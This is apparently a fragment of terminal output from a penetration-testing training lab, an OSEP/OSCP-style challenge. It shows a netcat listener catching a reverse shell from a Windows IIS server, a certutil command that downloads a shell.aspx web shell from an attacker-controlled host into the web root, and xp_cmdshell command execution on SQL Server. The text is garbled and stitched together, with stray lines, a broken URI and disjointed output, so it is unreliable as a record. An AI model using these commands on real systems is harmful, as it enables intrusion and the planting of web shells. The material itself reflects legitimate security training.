 time="2025-07-20T14:51:02-07:00" level=info msg="Connection es
tablished" addr="192.168.45.205:11601"
┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ sudo rlwrap nc -lvnp 443
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.221.147:64842.
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>z
IPv4 Address │ 10.10.181.147/24
Interface 2
Name │ Loopback Pseudo-Interface 1
Hardware MAC │
12/01/2022  04:26 AM    <DIR>          .
12/01/2022  04:26 AM    <DIR>          ..
11/10/2022  04:53 AM               696 iisstart.htm
11/10/2022  04:53 AM            98,757 iisstart.png
2 File(s)         99,453 bytes
2 Dir(s)  10,304,184,320 bytes free
oscp\web_svc@MS01 c:\inetpub\wwwroot>certutil -urlcache -split
-f http://192.168.45.205/shell.aspx
****  Online  ****
0000  ...
0d5d
CertUtil: -URLCache command completed successfully.
oscp\web_svc@MS01 c:\inetpub\wwwroot>
NULL
SQL (OSCP\sql_svc  dbo@master)> xp_cmdshell "whoami"